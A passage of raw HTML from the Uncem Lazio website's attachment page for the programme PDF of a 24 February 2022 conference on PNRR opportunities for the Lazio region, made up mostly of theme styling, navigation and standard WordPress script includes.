                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li a:hover{
                color: #515151!important;
                background-color: #e5e5e5!important;
            } 
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            } 
            .Header-navbar, #backtotop {
                background-color: #1e843b;
                color: #ffffff;
            }
            .Button--default, .Button--default:focus {
                background-color: #1e843b!important;
                border-color: #1e843b!important;
                color: #ffffff!important;
            }
            .Button--default:hover, .Button--default:active {
                color: #1e843b!important;
                border-color: #1e843b!important;
                background-color: #ffffff!important;
            }
            .Header-search .Form-field{
                border: 1px solid #ffffff;
            }
            .Header-social, .Header-toggleText, .Header-navbar a, .Header-navbar a:visited, .Header-navbar a:hover{
                color: #ffffff;
            }
            .Hamburger-toggle, .Hamburger-toggle:after, .Hamburger-toggle:before{
                background-color: #ffffff;
            }
            .Header-socialIcons [class*=" Icon-"], .Header-socialIcons [class^=Icon-], .Header-socialIcons .fa, .Header-socialIcons .fab {
                color: #1e843b;
                background-color: #ffffff;
            }
            .Header-searchTrigger button {
                background-color: #1e843b;
                color: #ffffff            }
            .u-background-70 {
                background-color: #333333!important;
            }
            .Megamenu--default {
                background-color: #333333;
            }
            .Megamenu-subnav .Megamenu-item>a {
                color: #1e843b!important;
            }
            .ScrollTop, .u-background-95 {
                background-color: #30373d!important;
            }
            .Footer a {
                color: #81d742;
            }
            .Footer-socialIcons [class*=" Icon-"], .Footer-socialIcons [class^=Icon-], .Footer-socialIcons .fa, .Footer-socialIcons .fab {
                color: #fff;
                background-color: #81d742;
            }
            .u-background-compl-80 {
                background-color: #1e843b!important;
            }
            .alert-news, .alert-news p, .alert-news a {
                background-color: #dd3333!important;
            }
            .Linklist-link.Linklist-link--lev1, .Linklist-link.Linklist-link--lev1:hover {
                background-color: #1e843b!important;
                color: #ffffff!important;
            }
            .widget_pdf_mail_print .glyphicon{
                color: #1e843b!important;
            }
            .widget .Treeview--default li[aria-expanded=true] li a, .widget .Treeview--default li[aria-expanded=true] li a:hover, .widget .Linklist-link.Linklist-link--lev2, .widget .Linklist-link.Linklist-link--lev2:hover {
                background-color: #81c784!important;
                color: #ffffff!important;
            }
            .Linklist-link.Linklist-link--lev3, .Linklist-link.Linklist-link--lev3:hover {
                background-color: #a5d6a7!important;
                color: #ffffff!important;
            }
            .welcome-container, .welcome p, .welcome a, .welcome a:visited, .welcome .content {
                background-color: #E8F5E9!important;
                color: #000000!important;
                border-color: #000000!important;
            }
                        .welcome .Icon1::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                                    .welcome .Icon2::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                        
            figcaption{
                color: #555d66!important;
            }
            
            @media (min-width: 768px) {
                .Hero-content.top-hero a {
                    width: 200px;
                }
            }
            
        </style>
</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-12667 attachmentid-12667 attachment-pdf">
    
<div id="cookie-bar" class="CookieBar js-CookieBar u-background-95 u-padding-r-all" aria-hidden="true">
  <p class="u-color-white u-text-r-xs u-lineHeight-m u-padding-r-bottom">Questo sito utilizza cookie tecnici, analytics e di terze parti.
    <br>Proseguendo nella navigazione accetti l’utilizzo dei cookie.<br>
  </p>
  <p>
    <button class="Button Button--default u-text-r-xxs js-cookieBarAccept u-inlineBlock u-margin-r-all">Accetto</button>
    <a href="https://uncemlazio.it/importante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi/programma-convegno-24-febbraio/" class="u-text-r-xs u-color-teal-50">Privacy policy</a>
  </p>
</div>

<ul class="Skiplinks js-fr-bypasslinks u-hiddenPrint">
  <li><a href="#main">Vai al Contenuto</a></li>
  <li><a class="js-fr-offcanvas-open" href="#menu"
    aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">Vai alla navigazione del sito</a></li>
</ul>
    <header class="Header Headroom--fixed js-Headroom u-hiddenPrint">

        <div class="Header-banner ">
          <div class="Header-owner Headroom-hideme ">
            <a href="http://www.uncem.it/"><span>Uncem Nazionale</span></a>
                          <!--div class="Header-languages ">
                <a href="#languages" data-menu-trigger="languages" class="Header-language u-border-none u-zindex-max u-inlineBlock">
                  <span class="u-hiddenVisually">lingua attiva:</span>
                  <span class="">ITA</span>
                  <span class="Icon Icon-expand u-padding-left-xs"></span>
                </a>
                <div id="languages" data-menu class="Dropdown-menu Header-language-other u-jsVisibilityHidden u-nojsDisplayNone">
                  <span class="Icon-drop-down Dropdown-arrow u-color-white"></span>
                  <ul>
                    <li><a href="#1" class="u-padding-r-all"><span lang="en">English</span></a></li>
                    <li><a href="#1" class="u-padding-r-all"><span lang="ar">عربي</span></a></li>
                    <li><a href="#2" class="u-padding-r-all"><span lang="ch">中文网</span></a></li>
                    <li><a href="#3" class="u-padding-r-all"><span lang="de">Deutsch</span></a></li>
                    <li><a href="#8" class="u-padding-r-all"><span lang="es">Español</span></a></li>
                    <li><a href="#4" class="u-padding-r-all"><span lang="fr">Français</span></a></li>
                    <li><a href="#5" class="u-padding-r-all"><span lang="ja">日本語</span></a></li>
                    <li><a href="#6" class="u-padding-r-all"><span lang="pt">Portuguese</span></a></li>
                    <li><a href="#7" class="u-padding-r-all"><span lang="ru">НА РУССКОМ</span></a></li>
                    <li><a href="#10" class="u-padding-r-all"><span lang="uk">УКРАЇНСЬКA</span></a></li>
                    <li><a href="#9" class="u-padding-r-all"><span lang="tr">TÜRKÇE</span></a></li>
                  </ul>
                </div>
            </div-->
          </div>
        </div>

        <div class="Header-navbar ">
            <div class="u-layout-wide Grid Grid--alignMiddle u-layoutCenter" style="position:relative;">
              <div class="Header-toggle Grid-cell">
              <a class="Hamburger-toggleContainer js-fr-offcanvas-open u-nojsDisplayInlineBlock" href="#menu"
                aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">
                <span class="Hamburger-toggle" role="presentation"></span>
                <span class="Header-toggleText" role="presentation">Menu</span>
              </a>
            </div>
            <div class="Header-logo Grid-cell" aria-hidden="true">
              <a href="https://uncemlazio.it" tabindex="-1">
                <img src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
              </a>
            </div>

            <div class="Header-title Grid-cell">
              <h1 class="Header-titleLink">
                <a href="https://uncemlazio.it">
                  Uncem Lazio                </a>
                                <small class="sottotitolo"><a href="#"></a></small>
                              </h1>
            </div>

            <div class="Header-searchTrigger Grid-cell">
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-search "
                title="attiva il form di ricerca" aria-label="attiva il form di ricerca" aria-hidden="false">
              </button>
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-close u-hidden "
                title="disattiva il form di ricerca" aria-label="disattiva il form di ricerca" aria-hidden="true">
              </button>
            </div>

            <div class="Header-utils Grid-cell">
                             <div class="Header-social Headroom-hideme">
                <p>Seguici su</p>
                <ul class="Header-socialIcons">
                  <li><a target="_blank" href="https://www.facebook.com/uncem.lazio" title="Facebook"><span class="Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                                                                                                                          </ul>
              </div>
                              <div class="Header-search" id="header-search">
                <form class="Form" action="https://uncemlazio.it">
        <div class="Form-field Form-field--withPlaceholder Grid u-background-white u-color-grey-30 u-borderRadius-s" role="search">
          <input class="Form-input Form-input--ultraLean Grid-cell u-sizeFill u-text-r-s u-color-black u-text-r-xs u-borderRadius-s" name="s" required id="cerca">
          <label class="Form-label u-color-grey-50 u-text-r-xxs" for="cerca">cerca nel sito</label>
          <button class="Grid-cell u-sizeFit Icon-search Icon--rotated u-color-grey-50 u-padding-all-s u-textWeight-700" title="Avvia la ricerca" aria-label="Avvia la ricerca">
        </button>
        </div>
      </form>

              </div>
            </div>

            

          </div>
        </div>
        <!-- Header-navbar -->

    </header>
    
    <section style="visibility: hidden;" class="Offcanvas Offcanvas--left Offcanvas--modal js-fr-offcanvas u-jsVisibilityHidden u-nojsDisplayNone u-hiddenPrint" id="menu">
	<h2 class="u-hiddenVisually">Menu di navigazione</h2>
  <div class="Offcanvas-content u-background-white">
    <div class="Offcanvas-toggleContainer u-background-70 u-jsHidden">
      <a class="Hamburger-toggleContainer u-block u-color-white u-padding-bottom-xxl u-padding-left-s u-padding-top-xxl js-fr-offcanvas-close"
        aria-controls="menu" aria-label="esci dalla navigazione" title="esci dalla navigazione" href="#">
        <span class="Hamburger-toggle is-active" aria-hidden="true"></span>
      </a>
    </div>
<nav class="menu-menu-principale-container"><ul id="menu-menu-principale" class="Linklist Linklist--padded Treeview Treeview--default js-Treeview u-text-r-xs"><li id="menu-item-12118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12118"><a href="https://uncemlazio.it/">Home</a></li>
<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12063"><a href="#">Uncem Lazio</a>
<ul class="sub-menu">
	<li id="menu-item-11686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11686"><a href="https://uncemlazio.it/chi-siamo/">Chi siamo</a></li>
	<li id="menu-item-12062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12062"><a href="https://uncemlazio.it/presidente/">Presidente</a></li>
	<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://uncemlazio.it/uffici/segreteria/">Segreteria</a></li>
</ul>
</li>
<li id="menu-item-11884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11884"><a href="https://uncemlazio.it/uffici/">Uffici e contatti</a></li>
<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a href="https://uncemlazio.it/logreener-composing-local-green-energy-transition/">LOGREENER – Composing Local Green Energy Transition</a></li>
<li id="menu-item-11883" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-11883"><a href="https://uncemlazio.it/notizie-informazioni/">Notizie e informazioni</a>
<ul class="sub-menu">
	<li id="menu-item-11958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11958"><a href="https://uncemlazio.it/category/news-dal-territorio/">News dal territorio</a></li>
	<li id="menu-item-11957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11957"><a href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a></li>
	<li id="menu-item-11959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11959"><a href="https://uncemlazio.it/category/eventi-e-attivita/">Eventi e Attività</a></li>
</ul>
</li>
<li id="menu-item-12493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://uncemlazio.it/adesione-allunione-nazionale-comuni-comunita-enti-montani-uncem/">Iscriviti a UNCEM</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="http://www.uncem.it/index.php">Uncem Nazionale</a></li>
<li id="menu-item-12114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12114"><a href="https://uncemlazio.it/contatta-luncem-lazio/">Contatta l’Uncem Lazio</a></li>
</ul></nav>  </div>
</section>
    <div id="main">
        
    <section>
        <p class="u-md-hidden u-lg-hidden u-padding-r-all u-text-m u-background-grey-20">
            <span class="Icon-list u-text-r-xl u-alignMiddle u-padding-r-right" aria-hidden="true"></span>
            <a href="#subnav" class="js-scrollTo u-text-r-s u-textClean u-color-grey-50 u-alignMiddle">Esplora contenuti correlati</a>
        </p>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12">
            <nav aria-label="sei qui:" role="navigation">
                <ul class="Breadcrumb">
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it">Home</a></li>
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/notizie">Notizie</a></li>
                                        <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/importante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi/">Importante convegno su le opportunità PNRR per il Lazio organizzato da AEPI</a></li><li class="Breadcrumb-item">Programma Convegno 24 febbraio</li>
                </ul>
            </nav>
                </div></div></div>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12 u-padding-bottom-xxl">
                    
                                            <article class="Prose u-layout-prose">
                            <h1 class="u-text-h2">
                                Programma Convegno 24 febbraio                            </h1>
                            <p class="u-padding-r-top">
                                <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">21 Febbraio 2022</span>
                            </p>
                            <p class="attachment"><a href='https://uncemlazio.it/wp-content/uploads/2022/02/Programma-Convegno-24-febbraio.pdf'><img fetchpriority="high" decoding="async" width="212" height="300" src="https://uncemlazio.it/wp-content/uploads/2022/02/Programma-Convegno-24-febbraio-pdf-212x300.jpg" class="attachment-medium size-medium" alt="" /></a></p>
                            <div class="clearfix"></div>
                            




                            <div class="u-margin-top-m u-text-h5">Condividi:</div><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://uncemlazio.it/importante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi/programma-convegno-24-febbraio/" data-a2a-title="Programma Convegno 24 febbraio"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Funcemlazio.it%2Fimportante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi%2Fprogramma-convegno-24-febbraio%2F&amp;linkname=Programma%20Convegno%2024%20febbraio" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Funcemlazio.it%2Fimportante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi%2Fprogramma-convegno-24-febbraio%2F&amp;linkname=Programma%20Convegno%2024%20febbraio" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Funcemlazio.it%2Fimportante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi%2Fprogramma-convegno-24-febbraio%2F&amp;linkname=Programma%20Convegno%2024%20febbraio" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Funcemlazio.it%2Fimportante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi%2Fprogramma-convegno-24-febbraio%2F&amp;linkname=Programma%20Convegno%2024%20febbraio" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Funcemlazio.it%2Fimportante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi%2Fprogramma-convegno-24-febbraio%2F&amp;linkname=Programma%20Convegno%2024%20febbraio" title="Email" rel="nofollow noopener" target="_blank"></a></div>                        </article>
                                    </div>
                <div class="Grid-cell u-sizeFull u-md-size3of12 u-lg-size3of12" id="subnav">
                                    </div>
            </div>
        </div>
    </section>

</div>

<div class="u-background-95 footer">
    <div class="u-layout-wide u-layoutCenter u-layout-r-withGutter u-hiddenPrint">
      <footer class="Footer u-background-95">

  <div class="u-cf">
    <img class="Footer-logo" src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
    <p class="Footer-siteName">
      Uncem Lazio    </p>
  </div>

  <div class="Grid Grid--withGutter">
    

            <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
            <h2 class="Footer-blockTitle">Organi</h2><ul><li><a href='https://uncemlazio.it/presidente/'>Presidente</a></li><li><a href='https://uncemlazio.it/chi-siamo/'>Chi siamo</a></li>            </ul>
          </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Indirizzo</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          Via dei Prefetti 41<br>
          00186 Roma (RM)<br>
        </address>              </div>
            </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Recapiti</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          PEC: uncem.lazio@legalmail.it<br>
          Mail: info@uncemlazio.it<br>
        </address>              </div>
            </div>
                <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
          <h2 class="Footer-blockTitle">Seguici Su</h2>
          <div class="Footer-subBlock">
              <ul class="Footer-socialIcons">
                <li><a target="_blank" href="https://www.facebook.com/uncem.lazio"><span class="Icon Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                		                                                                              </ul>
          </div>
        </div>
        
  </div>
          
  <div class="Grid Grid--withGutter Footer-links-container">
      <div class="Grid-cell u-sizeFull u-md-size10of12 u-lg-size10of12">
          <ul id="menu-footer" class="Footer-links u-cf"><li id="menu-item-12074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://uncemlazio.it/privacy/">Privacy</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079"><a href="https://uncemlazio.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-11961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11961"><a href="http://yesicode.it/">Sito web a cura di Yes I Code</a></li>
</ul>      </div>
      <div class="Grid-cell u-sizeFull u-md-size2of12 u-lg-size2of12">
          <a href="http://yesicode.it/" target="_blank"><img class="footer-logo2" src="https://uncemlazio.it/wp-content/uploads/2017/10/yesicode_logo_white-270x66.png" /></a>
      </div>
  </div>

  

</footer>

    </div>
  </div>

<link rel='stylesheet' id='redux-custom-fonts-css' href='//uncemlazio.it/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1600430768' type='text/css' media='all' />
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uncemlazio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="agid-iwt-js-before">
/* <![CDATA[ */
__PUBLIC_PATH__ = 'https://uncemlazio.it/wp-content/themes/agid/build/'
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/IWT.min.js?ver=6.7.4" id="agid-iwt-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/script.js?ver=6.7.4" id="agid-script-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<div id="backtotop" style="background-image: url('https://uncemlazio.it/wp-content/uploads/2017/10/arrow-50x50.png');"></div>
</body>
</html>
